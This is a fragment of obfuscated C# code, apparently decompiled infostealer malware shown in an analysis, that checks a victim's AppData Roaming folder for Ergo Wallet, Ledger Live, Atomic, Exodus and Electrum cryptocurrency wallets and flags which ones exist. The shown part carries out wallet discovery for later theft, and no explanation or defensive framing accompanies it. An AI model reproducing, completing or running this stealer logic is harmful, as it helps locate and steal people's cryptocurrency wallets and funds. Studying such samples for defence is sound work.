 }
if (Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Ergo Wallet"))
{
    lrzyjotuhffCEXUam.mw_assign("Ergo_Wallet").eLYfSSknWRJdu = "ErgoWallet";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Ergo_Wallet").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Ledger Live"))
{
    lrzyjotuhffCEXUam.mw_assign("Ledger_Live").eLYfSSknWRJdu = "LedgerLive";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Ledger_Live").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\atomic"))
{
    lrzyjotuhffCEXUam.mw_assign("Atomic").eLYfSSknWRJdu = "Atomic";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Atomic").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Exodus"))
{
    lrzyjotuhffCEXUam.mw_assign("Exodus").eLYfSSknWRJdu = "Exodus";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Exodus").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.Appdata_Roming + "\\Electrum"))
{
    lrzyjotuhffCEXUam.mw_assign("Electrum").eLYfSSknWRJdu = "Electrum";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}